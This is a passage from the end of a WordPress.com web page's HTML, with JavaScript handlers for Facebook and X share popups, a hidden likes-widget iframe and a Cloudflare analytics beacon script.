					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260117#ver=20260117&#038;lang=pt-br' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d6f6561b0bb74de8823c0610c66a0b94","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
